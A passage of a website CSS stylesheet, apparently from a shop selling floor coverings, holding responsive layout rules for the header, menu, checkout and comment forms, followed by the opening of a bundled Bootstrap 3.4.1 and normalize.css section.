  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
    width: 48%;
  }
}
@media screen and (max-width: 767px) {

  .main-block-flex-sm{
    display: flex;
    flex-direction: column-reverse;
  }

  .preim-cat .preim-item{
    width: 100%;
  }

  #breadcrumbs{
    font-size: 11px;
    overflow: hidden;
    padding: 5px 5px 0;
  }
  #breadcrumbs ul{
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
  }
  .heading.big {
    margin-bottom: 20px;
  }

  .heading {
    text-align: center;
  }

  

  #advantages > .body > .text {
    padding: 15px 20px 20px;
  }

  #consult {
    height: auto;
    max-height: 100%;
    margin-top: 0 !important;
    padding: 0 0 25px;
    background-image: none;
  }

  #consult > .top {
    background-image: url("../images/consult_bg.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 145px;
    margin-bottom: 15px;
  }

  #consult > .top > .heading {
    height: auto;
    padding: 10px 15px;
    font-size: 16px;
    line-height: 25px;
  }

  #consult > .top > .heading > span {
    display: none;
  }

  footer .info,
  header .info {
    max-width: 290px;
  }

  footer .body-inner .schedule {
    display: block;
  }

  footer .body-inner > .menu {
    -webkit-order: 3;
    -ms-flex-order: 3;
    order: 3;
  }

  footer .body-inner > .menu > nav {
    margin: 0;
  }

  footer .body-inner > .menu > nav > ul {
    text-align: inherit;
  }

  footer .body-inner > .menu + .menu {
    -webkit-order: 4;
    -ms-flex-order: 4;
    order: 4;
  }

  footer .body-inner > .contact {
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
  }

  footer .body-inner > .contact > .econtact {
    margin: 0;
  }

  /* header .top {
    display: none;
  } */
  header .top-inner {
    display: flex;
    justify-content: center;
    height: auto;
    padding-bottom: 5px;
    align-items: center;
    flex-wrap: wrap;
  }

  header .top-inner > div {
    line-height: 1.2;
    margin: 5px 0;
  }
  header .top-inner > .address {
      margin-left: unset;
  }
  header .body-inner {
    padding: 20px 0;
  }

  header .body-inner > .index {
    margin-bottom: 20px;
  }

  header .body-inner > .contact > .telephones {
    margin-bottom: 10px;
  }

  header .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }

  header .bottom-inner > *:not(nav) {
    display: inline-block;
  }

  #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 0.9);
    color: #fff;
  }
  #header-menu ul li.parent>a {
    position: relative;
  }
  #header-menu ul li.parent>a:after{
    content:"";
    background-image: url('../images/icons/arrow_up.svg');
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  #header-menu ul li.parent.expanded>a:after{
    transform: rotate(0deg);
  }
  .bottom.fixed #header-menu{
    display: none;
    flex-direction: column-reverse;
  }

  .bottom.fixed .favor-cat {
  margin:10px auto 10px;
  display: block!important;
}
.bottom.fixed .favor-cat .favorites{
   margin:0 auto 10px;
  max-width:230px;
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .favorites a{
  padding-top:0px;
}

.bottom.fixed .favor-cat .favorites a span:first-child{
  position: relative;
  display: inline-block;
  padding-left:61px;
}
.bottom.fixed .favor-cat .favorites a span:first-child:before{
  display: block;
    background-image: url(../images/icons/heart1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    content: "";
        position: absolute;
    top: 8px;
    left:12px;
    height: 31px;
    background-position-y: center;
}
.bottom.fixed .favor-cat .favorites a span,
.bottom.fixed .favor-cat a.button.cart span{
  color:#000;
}
.bottom.fixed .favor-cat a.button.cart{
  background-color:#8f9a45;
}
.bottom.fixed .favor-cat .button.cart > span:before{
  background-position-x: -31px;
}

  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: #8f9a45;
  }

  #header-menu ul > li a {
    padding: 0 15px;
  }

  #header-menu .submenu {
    padding-left: 15px;
  }

  #header-menu > ul {
    margin: auto 0;
  }

  #msOrder > .summary {
    margin-bottom: 20px;
  }

  #msOrder > .steps {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .delivery {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin: 0 0 20px;
  }

  #msOrder > .steps > .delivery > .body > .field {
    -webkit-flex-basis: 100px;
    -ms-flex-preferred-size: 100px;
    flex-basis: 100px;
    padding-left: 20px;
  }

  #sections {
    background-image: url("../images/sections_bg.jpg");
    background-position: calc(50% + 160px) top;
    background-repeat: repeat-x;
    padding: 30px 0;
    border: 0;
  }

  #sections > .item {
    width: auto;
    height: 95px;
    padding: 0;
  }

  #sections > .item:nth-child(n) {
    background-image: none;
  }

  #sections > .item:nth-child(n) > .contents {
    margin: 0 15px;
  }

  #sections > .item:not(:last-child) {
    margin-bottom: 10px;
  }

  #sections > .item > .contents {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 0 0 20px;
  }

  #sections > .item > .contents > .title {
    position: static;
    margin: 0;
    font-size: 14px;
  }

  #sections > .item > .contents > .title:before {
    left: -15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  #sections > .item > .contents > .title > div > a:after {
    content: '>>';
    margin-left: 10px;
  }

  #sections > .item > .contents > .title > div > a > span {
    display: inline;
  }

  #sections > .item > .contents > .description {
    display: none;
  }

  #slider {
    display: none;
  }

  #teaser > .heading {
    text-align: center;
  }

  #teaser > .button {
    padding: 0 20px;
  }

  #teaser > .button > span {
    display: none;
  }

  #top-button {
    bottom: 199px;
    right: 22px;
  }
  .whatsapp-button{
    right: -10px;
  }
}

@media screen and (max-width: 639px) {
  .previews > .items {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 278px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 0;
  }
    .spos-opl-list .spos-opl-item{
    width: 100%;
  }
}

@media screen and (max-width: 567px) {

  .vybor-list .vybor-item{
    width: 100%;
  }

	.vid-uklad .vid-ukl-right .pryam, .vid-uklad .vid-ukl-right .diagon{
		float: none;
	}
	.vid-uklad .vid-ukl-right .diagon{
		margin-left:0;
	}

  #advantages > .body > .items {
    width: 450px;
  }

  #advantages > .body > .items > li {
    width: 140px;
    height: 140px;
  }

  footer .body-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
    text-align: center;
  }

  footer .body-inner > .index {
    margin-bottom: 28px;
  }

  footer .body-inner > .index > .info {
    display: none;
  }

  footer .body-inner > .info {
    display: block;
  }

  footer .body-inner > .contact {
    margin-bottom: 30px;
    text-align: inherit;
  }

  #product > .contents > .bottom {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #product > .contents > .bottom > .thumbnails {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    width: auto;
    margin: 0 0 20px;
  }

  #product > .contents > .bottom > .thumbnails > li {
    width: 140px;
  }

  #product > .contents > .bottom > .properties > dd {
    text-align: right;
  }

  #sections {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  aside {
    float: none;
    width: auto;
    margin: 0 auto 20px;
  }

  main > .text > img.stock {
    width: 100%;
    margin: 0 0 20px;
  }
  .filterBlock .open-filter{
    display: inline-block;
    text-align: left;
  }
  .filterBlock .title{
    display: grid;
    grid-template-columns: 92% auto;
  }
  .filterBlock .row{
    display: none;
  }
  .info-list .inf-item {
    width: 48%;
    padding: 20px 10px;
  }
  .zakaz-list .zakaz-item,
  .zakaz-list .zakaz-item.w-250{
    width: 100%
  }
  .garat-grey{
    padding: 10px;
  }
  .garat-grey p{
    padding-left: 10px;
  }
}
@media screen and (max-width: 483px){
  header.new .callback-btn{
    display: none;
  }
}


@media screen and (max-width: 479px) {
  body {
    padding-bottom: 1005px;
  }

  h1,
  .h1 {
    font-size: 20px;
  }

  #collections,
  #consult,
  #pagination,
  .previews,
  #product,
  #warning,
  #wrapper {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items {
    width: 290px;
    margin-bottom: 20px;
  }

  #advantages > .body > .items > li {
    margin-bottom: 10px;
  }

  footer .index,
  header .index {
    max-width: 290px;
  }

  footer .index .logo,
  header .index .logo {
    width: 290px;
    height: 65px;
    padding: 35px 0 0 81px;
  }

  footer .telephones,
  header .telephones {
    margin-top: 0;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 20px;
  }

  footer .bottom {
    height: auto;
    padding: 10px 0;
    line-height: 25px;
  }

  footer .bottom-inner {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  footer .bottom-inner > .right {
    margin: 0;
  }

  #msOrder textarea {
    min-height: 80px;
  }

  #msOrder > .summary {
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body {
    padding: 20px;
  }

  #msOrder > .steps > .credentials > .body > .fields {
    max-height: none;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .fields > * {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }

  #msOrder > .steps > .credentials > .body > .fields > .left {
    margin: 0 0 10px;
  }

  #msOrder > .steps > .credentials > .body > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #msOrder > .steps > .credentials > .body > .summary > .note {
    margin: 0 0 20px;
    text-align: center;
  }

  #msOrder > .steps > .credentials > .body > .summary > .button {
    margin: 0;
  }

  #pagination {
    margin-bottom: 40px;
  }

  .previews.catalog {
    margin-bottom: 40px;
  }

  #product > .contents {
    font-size: 14px;
  }

  #product > .contents > .summary {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 21px;
  }

  #product > .contents > .summary > .prices {
    margin-bottom: 20px;
    font-size: 16px;
    text-align: center;
  }

  #product > .contents > .bottom > .properties {
    line-height: 25px;
  }

  #product > .contents > .bottom > .properties > .size {
    margin: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #tabs > .heads {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #tabs > .heads > li {
    -webkit-flex-basis: auto;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    margin-bottom: 10px;
  }

  #tabs > .heads > li:not(:last-child) {
    margin-right: 0;
  }

  #tabs > .items {
    padding: 20px 20px 10px;
    font-size: 14px;
    line-height: 20px;
  }
  .stages .stage-item{
  	display: block;
  }
  .stages .stage-item .img-stage{
  	margin:0 0 10px;
  	width: 100%;
  }
  .garat-grey{
    align-items: flex-start;
  }
}

@media screen and (max-width: 359px) {
  #similar > .heading {
    text-align: left;
  }
  .tbl-div {
    overflow: auto;
  }
  .tbl-div .table-striped{
    overflow: hidden;
  }
}
@media screen and (min-width: 843px) and (max-width: 1023px) {
  #header-menu ul > li:hover > a,
  #header-menu ul > li.active > a {
    background-color: transparent;
    color: #8f9a45;
    text-decoration: underline;
  }

  #header-menu ul > li a {
    padding: 0;
  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {
  body {
    padding-bottom: 380px;
  }

  .button.cart {
    height: 40px;
    line-height: 36px;
    width: 190px;
  }

  .button.cart:hover > span:before {
    background-position-x: -24px;
  }

  .button.cart > span {
    padding-left: 40px;
  }

  .button.cart > span:before {
    width: 24px;
    background-size: 48px;
  }

  #advantages > .body {
    padding-left: 15px;
    padding-right: 15px;
  }

  #consult {
    height: 340px;
    max-height: 100%;
    padding-top: 10px;
    background-position-x: -114px;
  }

  #consult > .top {
    margin-bottom: 10px;
  }

  #consult > .top > .heading {
    font-size: 13px;
  }

  footer .body-inner {
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
  }

  footer .body-inner .schedule {
    margin-bottom: 45px;
  }

  footer .body-inner > .index {
    max-width: 310px;
  }

  footer .body-inner > .menu > nav {
    margin: 0 0 -5px;
  }

  footer .body-inner > .contact {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    right: 0;
    top: 20px;
    width: calc(100% - 310px);
    text-align: left;
  }

  footer .body-inner > .contact > .telephones,
  footer .body-inner > .contact .phone {
    margin-bottom: 0;
  }

  footer .body-inner > .contact > .econtact {
    margin: -7px auto 0;
    line-height: 30px;
  }

  header .top-inner {
    height: auto;
    padding: 10px 0;
    line-height: inherit;
  }

  header .top-inner > * {
/*    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;*/
    -webkit-flex-basis: 290px;
    -ms-flex-preferred-size: 290px;
    flex-basis: 290px;
  }

  header .top-inner > .address:before {
    height: 18px;
  }

  header .body-inner {
    padding: 20px 0 9px;
  }

  header .body-inner > .contact,
  header .body-inner > .minicart {
    padding-top: 9px;
  }

  header .body-inner > .contact > .telephones {
    margin: -5px 0 12px;
    line-height: 25px;
  }

  header .body-inner > .contact > .telephones > a {
    font-size: 20px;
  }
  header.new .top-inner{
    gap: 14px;
  }
  header.new .top-inner > * {
     -webkit-flex-basis: auto; 
    -ms-flex-preferred-size: auto;
     flex-basis: auto; 
  }

  .bottom.fixed #header-menu ul > li a{
    padding:0 4px;
  }

  #header-menu .submenu {
    left: -10px;
  }

  #header-menu .submenu a {
    padding: 0 10px;
  }

  #msOrder > .steps > .delivery {
    margin-right: 20px;
  }

  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    height: 220px;
    padding-bottom: 40px;
  }

  #sections > .item:nth-child(2n - 1) > .contents {
    margin-left: 15px;
    margin-right: 20px;
  }

  #sections > .item:nth-child(2n) > .contents {
    margin-left: 20px;
    margin-right: 15px;
  }

  #sections > .item > .contents {
    padding: 15px 15px 0;
  }

  #sections > .item > .contents > .title {
    margin-bottom: 10px;
  }

  #sections > .item > .contents > .title:before {
    width: 13px;
    height: 13px;
    left: -25px;
    top: 30px;
  }

  #sections > .item > .contents > .description {
    overflow: hidden;
    height: 120px;
    font-size: 13px;
    line-height: 15px;
  }

  #sections > .item > .contents > .more {
    display: inline-block;
    right: 0;
    bottom: -20px;
    width: 180px;
  }

  #slider {
    height: auto;
  }

  #slider .contents {
    max-width: 338px;
    padding-top: 35px;
    padding-bottom: 35px;
  }

  #slider .contents > .description {
    font-size: 13px;
    line-height: 15px;
  }

  #slider .contents > .note {
    font-size: 12px;
  }

  #slider .title > div {
    overflow: hidden;
    /* height: 60px; */
  }

  #slider .title {
    font-size: 20px;
    line-height: 30px;
    padding-bottom: 11px;
  }

  #slider > .body {
    width: auto;
    padding: 0;
  }

  #slider > .body > .menu {
    display: none;
  }

  #slider > .body > .items,
  #slider > .body > .items .item {
    height: 300px;
  }

  #slider > .body > .items .item {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-size: contain;
  }

  #slider > .body > .items .bx-pager {
    bottom: 10px;
  }

  #slide-samples .button {
    margin: 0;
  }

  #slide-allin > .contents {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  #top-button {
    bottom: 237px;
  }
}
@media screen and (max-width: 655px){
  header.new .body-inner > .contact > .telephones a{
    font-size: 14px;
    line-height: 16px;
  }
  header.new .callback-btn a.phone{
    font-size: 14px;
    width: auto;
  }
  header.new .index .logo {
    background-image: url(../images/logo_new.png);
    width: 160px;
    height: 33.72px;
    padding: 20px 0 0 46px;
  }
  header.new .index .logo > .anthem {
    font-size: 10px;
  }
  header.new .body-inner > .contact {
    padding-left: 24px;
    background-size: 19px;
  }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
  body {
    padding-bottom: 595px;
  }

  footer .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
  }

  footer .body-inner > .index {
    margin-bottom: 21px;
  }

  footer .body-inner > .index > .info {
    margin-bottom: 20px;
  }

  footer .body-inner > .contact {
    width: calc(100% - 304px);
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }

  #product > .contents > .bottom > .properties > .size.definition {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }

  #sections > .item {
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  #sections > .item > .contents {
    padding-right: 10px;
  }
}

@media screen and (min-width: 480px) and (max-width: 567px) {
  body {
    padding-bottom: 980px;
  }

  footer .body-inner > .index > .logo {
    margin-bottom: 23px;
  }

  header .body-inner {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-bottom: 21px;
  }
  header .body-inner > .contact {
    margin: 0;
  }

  #product > .contents > .summary > .prices .description {
    display: none;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {
  header.new .top-inner{
    height: auto;
    gap:14px;
  }
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: 990px;
  }
  header .body-inner {
      width: 95%;
  }
  #advantages > .body > .text {
    padding-left: 20px;
  }
  header .index .logo {
      width: 250px;
      padding: 25px 0 0 45px;
  }

    #search {
        display: flex;
        justify-content: flex-end;
    }
    #search > input[type="text"] {
        width: 80%;
    }
  header .top-inner > .schedule .note {
    display: none;
  }

  #search {
    width: 460px;
  }

  #header-menu ul > li a {
    padding: 0 20px;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 40px;
    padding-right: 40px;
  }

  .previews > .items {
    /* width: 874px; */
  }

  .previews > .items > .preview:nth-child(3n),
  .previews > .items > .item:nth-child(3n) {
    margin-right: 0;
  }

  #product > .image {
    -webkit-flex-basis: 345px;
    -ms-flex-preferred-size: 345px;
    flex-basis: 345px;
    height: 345px;
  }

  #sections > .item > .contents {
    width: 465px;
  }
}

@media screen and (min-width: 640px) and (max-width: 666px) {
  .bx-prev {
    left: -21px;
  }

  .bx-next {
    right: -21px;
  }
}

@media screen and (min-width: 768px) and (max-width: 1199px) {
  #msOrder > .steps > .delivery {
    -webkit-flex-basis: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
  }
}

@media screen and (min-width: 640px) and (max-width: 767px) {
  .previews > .items {
    /* width: 586px; */
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-right: 30px;
  }

  .previews > .items > .preview:nth-child(2n),
  .previews > .items > .item:nth-child(2n) {
    margin-right: 0;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1279px), screen and (max-width: 359px) {
  #similar .bx-controls-direction > * {
    top: -40px;
    -webkit-transform: none;
    transform: none;
  }

  #similar .bx-prev {
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    left: auto;
    right: 36px;
  }

  #similar .bx-next {
    right: 0;
  }
}

#collections.mnf .item > .image{
    height: 115px;
    background: #ddd;
    padding-top: 20px;
}
#collections.mnf .item > .contents > .title{
  height: 35px;
}
.itemss >article{
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 15px;
}
.favorites{
height: 50px;
border: 2px solid #8f9a45;
vertical-align: middle;
margin-bottom: 5px;
}
 .favorites a{
text-decoration: none;
    color: #3b3b3b;
    font-size: 16px;
    padding: 11px 9px;
    display: block;
    font-weight: bold;
}
.favorites:hover{
  background: #8f9a45
}
.favoriteElements{
  display: none;
}

.bold {
  font-weight: bold;
}

.contents .description > p > span {
    font-weight: bold;
}

@media only screen and (max-width: 775px){
  #head.test_header .to_pror {
      background: #779f04 url(/bitrix/templates/aplay_remont/img/ux/to_pror.png) no-repeat center !important;
  }
}


.comment-form-new-guest, #dsvopr-form{
    padding: 25px 100px 25px 75px;
    background-color: #ede3d8;
}

.comment-form-new-guest input[type="text"], #dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

.comment-form-new-guest label[for="comment-email"], .comment-form-new-guest label[for="comment-captcha"]{
  margin-top: 10px;
  display: block;
}

#dsvopr-form input[type="text"]{
    height: 45px;
    line-height: 38px;
}

#dsvopr-form textarea{
      height: 125px;
}

#dsvopr-form .field-3 label{
  margin-top: 9px;
}

.comment-form-new-guest input[type="text"], .comment-form-new-guest textarea,
#dsvopr-form input[type="text"], #dsvopr-form textarea {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 14px;
    width: 100%;
    border: 1px solid transparent;
    box-sizing: border-box;
    vertical-align: top;

    padding: 0 10px;
    transition: border-color 0.15s linear;
}
.comment-form-new-guest #comment-editor{
     width: 100%;
     height: 125px;
}

.comment-form-new-guest label,#dsvopr-form label {
    line-height: 25px;
    font-size: 16px;
}
#dsvopr-form div[class^="field-"]{
 text-align: left;
}
.comment-form-new-guest label .r{
  color: #f00;
}
#dsvopr-form input[type="submit"]{
  margin-top: 10px;
}



.comment-form-new-guest .btn {
    height: 45px;
    line-height: 41px;
    border: 2px solid #aab657;
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    background-color: #aab657;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
}

.comment-form-new-guest .btn, .comment-form-new-guest .btn:hover {
    color: inherit;
    text-decoration: none;
}

.comment-form-new-guest .btn:hover {
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
    border-color: #bfc97d;
    background-color: #bfc97d;
    cursor: pointer;
}

.comment-form-new-guest .btn {
    width: 200px;
    margin-left: auto;
}


.comment-form-new-guest .fields, #dsvopr-form .fields{
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.cat-banner img{
  width: 100%;
}
div.pagination{
      margin-top: 40px;
    margin-bottom: 40px;
}
.pagination > ul.pagination {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 16px;
}
.pagination > ul.pagination li{
  list-style-type: none;
}
.pagination > ul.pagination > li:not(:last-child) {
    margin-right: 15px;
}
.pagination li.active > a {
    font-weight: bold;
}
header .body-inner > .econtact > .feedback {
    margin-left: 0;
    border: 2px solid #8F9A45;
    padding: 5px 15px;
    text-decoration: none;
    font-weight: bold;
}
header .body-inner > .econtact > .feedback:hover{
  opacity: 0.8;
}
.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin-right: 20px;
      flex-basis: 50%;
}
.comment-form-new-guest .fields .right,#dsvopr-form .fields .right{
      flex-basis: 50%;
}
    #search2 {
        display: none;
    }

@media screen and (max-width: 479px){
   .comment-form-new-guest .fields, #dsvopr-form  .fields {
      max-height: none;
      -webkit-flex-direction: column;
      -ms-flex-direction: column;
      flex-direction: column;
  }

.comment-form-new-guest .fields .left,#dsvopr-form .fields .left{
    margin: 0 0 10px;
      flex-basis: auto;
}
.comment-form-new-guest .fields .right, #dsvopr-form .fields .right{
      margin: 0 0 10px;
      flex-basis: auto;
}

.comment-form-new-guest, #dsvopr-form{
    padding: 10px;
}

.comment-form-new-guest .btn {
    width: 100%;
  margin-bottom: 10px;
}

.comment-form-new-guest *[type='submit'], #dsvopr-form *[type='submit'] {

  margin-bottom: 55px;
}


#search2 {
    display: block;
    position: relative;
    width: 200px;
    margin-top: 5px;
}

}

.body-h1-main {
  max-width: 1170px;
  margin: 0 auto;
}

@media screen and (max-width: 1023px) {
	footer {
		position: static;
	}
	body {
		padding-bottom: 0!important;
	}
	/*#search {
		display: block;
		position: static;
	}*/
}



#confirmzak {
    display: none;
}



/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
 */
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
